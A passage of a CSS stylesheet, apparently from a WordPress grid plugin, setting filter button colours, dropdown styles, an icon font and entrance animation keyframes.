.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover {
    background-color: #75D69C
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item {
    background-color: #444
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item:hover {
    background-color: #2A2A2A
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item>span {
    color: #666
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item {
    background-color: #d2d2d2
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-grey>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-grey>.sc_grid-filter-item:hover {
    background-color: #EBEBEB
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item>span {
    color: #FFF
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item {
    background-color: #fad398
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-orange>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-orange>.sc_grid-filter-item:hover {
    background-color: #F7BE68
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item {
    background-color: #86baea
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sky>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sky>.sc_grid-filter-item:hover {
    background-color: #5AA1E3
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item {
    background-color: #87c456
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item:hover {
    background-color: #6DAB3C
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-green>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-green>.sc_grid-filter-item:hover>span {
    color: #FFF
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item {
    background-color: #f7817d
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover {
    background-color: #F4524D
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item {
    background-color: #fab698
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover {
    background-color: #F79468
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item {
    background-color: #cb9fcd
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-purple>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-purple>.sc_grid-filter-item:hover {
    background-color: #B97EBB
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item>span {
    color: #666
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item {
    background-color: #e6e6e6
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-white>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-white>.sc_grid-filter-item:hover {
    background-color: #FFF
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled>.sc_grid-filter-item {
    margin: 0;
    border: 1px solid transparent;
    border-collapse: collapse;
    padding: 3px 7px
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled>.sc_grid-filter-item>span {
    color: #FFF
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item:nth-child(n+2),
.sc_grid-filter.sc_grid-filter-filled>.sc_grid-filter-item:nth-child(n+2) {
    border-left: none;
    margin-left: 1px;
    border-top: none;
    margin-top: 1px
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item:first-child,
.sc_grid-filter.sc_grid-filter-filled>.sc_grid-filter-item:first-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top: 0
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item:last-child,
.sc_grid-filter.sc_grid-filter-filled>.sc_grid-filter-item:last-child {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item:first-child {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    border-top: 0
}
.sc_grid-filter.sc_grid-filter-filled-rounded>.sc_grid-filter-item:last-child {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px
}
.sc_grid-filter.sc_grid-filter-filled-rounded-all>.sc_grid-filter-item {
    border-radius: 3px!important
}
.sc_grid-filter.sc_grid-filter-filled-round-all>.sc_grid-filter-item {
    border-radius: 30px!important
}
.sc_grid-filter.sc_grid-filter-size-xs .sc_grid-filter-item {
    font-size: 12px;
    padding: 1px 5px
}
.sc_grid-filter.sc_grid-filter-size-sm .sc_grid-filter-item {
    font-size: 13px;
    padding: 2px 7px
}
.sc_grid-filter.sc_grid-filter-size-md .sc_grid-filter-item {
    font-size: 100%;
    padding: 2px 10px
}
.sc_grid-filter.sc_grid-filter-size-lg .sc_grid-filter-item {
    font-size: 18px;
    padding: 4px 10px
}
.sc_grid-filter-dropdown,
.sc_grid-filter-select {
    font-size: 12px;
    margin-bottom: 20px
}
.sc_grid-filter-dropdown.sc_grid-filter-center,
.sc_grid-filter-select.sc_grid-filter-center {
    text-align: center
}
.sc_grid-filter-dropdown.sc_grid-filter-right,
.sc_grid-filter-select.sc_grid-filter-right {
    text-align: right
}
.sc_grid-filter-dropdown.sc_grid-filter-left,
.sc_grid-filter-select.sc_grid-filter-left {
    text-align: left
}
.sc_grid-filter-dropdown .sc_grid-styled-select select,
.sc_grid-filter-select .sc_grid-styled-select select {
    outline: 0;
    display: inline-block
}
@media (min-width: 768px) {
    .sc_grid-filter-dropdown.sc_grid-filter-color-blue .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-blue .sc_arrow-icon-navicon {
        color: #5472D2
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-turquoise .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-turquoise .sc_arrow-icon-navicon {
        color: #00C1CF
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-pink .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-pink .sc_arrow-icon-navicon {
        color: #FE6C61
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-violet .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-violet .sc_arrow-icon-navicon {
        color: #8D6DC4
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-peacoc .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-peacoc .sc_arrow-icon-navicon {
        color: #4CADC9
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-chino .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-chino .sc_arrow-icon-navicon {
        color: #CEC2AB
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-mulled_wine .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-mulled_wine .sc_arrow-icon-navicon {
        color: #50485B
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-vista_blue .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-vista_blue .sc_arrow-icon-navicon {
        color: #75D69C
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-black .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-black .sc_arrow-icon-navicon {
        color: #2A2A2A
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-grey .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-grey .sc_arrow-icon-navicon {
        color: #EBEBEB
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-orange .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-orange .sc_arrow-icon-navicon {
        color: #F7BE68
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-sky .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-sky .sc_arrow-icon-navicon {
        color: #5AA1E3
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-green .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-green .sc_arrow-icon-navicon {
        color: #6DAB3C
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-juicy_pink .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-juicy_pink .sc_arrow-icon-navicon {
        color: #F4524D
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-sandy_brown .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-sandy_brown .sc_arrow-icon-navicon {
        color: #F79468
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-purple .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-purple .sc_arrow-icon-navicon {
        color: #B97EBB
    }
    .sc_grid-filter-dropdown.sc_grid-filter-color-white .sc_arrow-icon-navicon,
    .sc_grid-filter-select.sc_grid-filter-color-white .sc_arrow-icon-navicon {
        color: #FFF
    }
    .sc_grid-filter-dropdown .sc_grid-styled-select,
    .sc_grid-filter-select .sc_grid-styled-select {
        border: 1px solid #ccc;
        display: inline-block;
        height: 30px;
        overflow: hidden;
        padding-right: 5px;
        text-align: left;
        width: auto;
        vertical-align: middle
    }
    .sc_grid-filter-dropdown .sc_grid-styled-select .sc_arrow-icon-navicon,
    .sc_grid-filter-select .sc_grid-styled-select .sc_arrow-icon-navicon {
        font-size: 17px;
        display: inline;
        vertical-align: middle
    }
    .sc_grid-filter-dropdown .sc_grid-styled-select select,
    .sc_grid-filter-select .sc_grid-styled-select select {
        background: none;
        border: 0;
        border-radius: 0;
        height: 30px;
        line-height: 1;
        margin-right: -50px;
        padding: 5px;
        position: relative;
        font-size: 12px;
        z-index: 0;
        cursor: pointer;
        max-width: inherit!important
    }
}
@media (max-width: 768px) {
    .sc_responsive .sc_grid-filter-select {
        display: block
    }
    .sc_responsive .sc_grid-filter {
        display: none!important
    }
}
.owl-carousel .owl-item .sc_grid-item {
    -webkit-transform: translate3D(0, 0, 0);
    -ms-transform: translate3D(0, 0, 0);
    transform: translate3D(0, 0, 0)
}
.owl-carousel .owl-animated-out {
    z-index: 0
}
.owl-carousel .owl-animated-in {
    z-index: 1
}
@font-face {
    font-family: sc_grid_v1;
    src: url(../fonts/sc_grid/sc_grid_v1.eot?-9hbgac);
    src: url(../fonts/sc_grid/sc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'), url(../fonts/sc_grid/sc_grid_v1.woff?-9hbgac) format('woff'), url(../fonts/sc_grid/sc_grid_v1.ttf?-9hbgac) format('truetype'), url(../fonts/sc_grid/sc_grid_v1.svg?-9hbgac#sc_grid_v1) format('svg');
    font-weight: 400;
    font-style: normal
}
[class*=" sc_arrow-icon-"],
[class^=sc_arrow-icon-] {
    font-family: sc_grid_v1;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.sc_arrow-icon-minus:before {
    content: "\e61c"
}
.sc_arrow-icon-plus:before {
    content: "\e61d"
}
.sc_arrow-icon-arrow_down:before {
    content: "\e61e"
}
.sc_arrow-icon-arrow_up:before {
    content: "\e61f"
}
.sc_arrow-icon-arrow_01_left:before {
    content: "\e600"
}
.sc_arrow-icon-arrow_01_right:before {
    content: "\e601"
}
.sc_arrow-icon-arrow_02_left:before {
    content: "\e602"
}
.sc_arrow-icon-arrow_02_right:before {
    content: "\e603"
}
.sc_arrow-icon-arrow_03_left:before {
    content: "\e604"
}
.sc_arrow-icon-arrow_03_right:before {
    content: "\e605"
}
.sc_arrow-icon-arrow_04_left:before {
    content: "\e606"
}
.sc_arrow-icon-arrow_04_right:before {
    content: "\e607"
}
.sc_arrow-icon-arrow_05_left:before {
    content: "\e608"
}
.sc_arrow-icon-arrow_05_right:before {
    content: "\e609"
}
.sc_arrow-icon-arrow_06_left:before {
    content: "\e60a"
}
.sc_arrow-icon-arrow_06_right:before {
    content: "\e60b"
}
.sc_arrow-icon-arrow_07_left:before {
    content: "\e60c"
}
.sc_arrow-icon-arrow_07_right:before {
    content: "\e60d"
}
.sc_arrow-icon-arrow_08_left:before {
    content: "\e60e"
}
.sc_arrow-icon-arrow_08_right:before {
    content: "\e60f"
}
.sc_arrow-icon-arrow_09_left:before {
    content: "\e610"
}
.sc_arrow-icon-arrow_09_right:before {
    content: "\e611"
}
.sc_arrow-icon-arrow_10_left:before {
    content: "\e612"
}
.sc_arrow-icon-arrow_10_right:before {
    content: "\e613"
}
.sc_arrow-icon-arrow_11_left:before {
    content: "\e614"
}
.sc_arrow-icon-arrow_11_right:before {
    content: "\e615"
}
.sc_arrow-icon-arrow_12_left:before {
    content: "\e616"
}
.sc_arrow-icon-arrow_12_right:before {
    content: "\e617"
}
.sc_arrow-icon-navicon:before {
    content: "\f0c9"
}
.animate_when_almost_visible {
    opacity: 0;
    filter: alpha(opacity=0)
}
.start_animation.top-to-bottom {
    -webkit-animation: ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}
.start_animation.bottom-to-top {
    -webkit-animation: btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}
.start_animation.left-to-right {
    -webkit-animation: ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}
.start_animation.right-to-left {
    -webkit-animation: rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}
.start_animation.appear {
    -webkit-animation: appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100)
}
@-webkit-keyframes ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-moz-keyframes ttb {
    0% {
        -moz-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-o-keyframes ttb {
    0% {
        -o-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@keyframes ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        -ms-transform: translate(0, -10%);
        -o-transform: translate(0, -10%);
        transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-webkit-keyframes btt {
    0% {
        -webkit-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-moz-keyframes btt {
    0% {
        -moz-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-o-keyframes btt {
    0% {
        -o-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@keyframes btt {
    0% {
        -webkit-transform: translate(0, 10%);
        -ms-transform: translate(0, 10%);
        -o-transform: translate(0, 10%);
        transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-webkit-keyframes ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-moz-keyframes ltr {
    0% {
        -moz-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-o-keyframes ltr {
    0% {
        -o-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@keyframes ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        -ms-transform: translate(-10%, 0);
        -o-transform: translate(-10%, 0);
        transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-webkit-keyframes rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-moz-keyframes rtl {
    0% {
        -moz-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-o-keyframes rtl {
    0% {
        -o-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@keyframes rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        -ms-transform: translate(10%, 0);
        -o-transform: translate(10%, 0);
        transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-webkit-keyframes appear {
    0% {
        -webkit-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-moz-keyframes appear {
    0% {
        -moz-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@-o-keyframes appear {
    0% {
        -o-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
@keyframes appear {
    0% {
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        -o-transform: scale(.5);
        transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini {
    position: relative
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_gitem-zone {
    opacity: 0!important;
    filter: alpha(opacity=0)!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
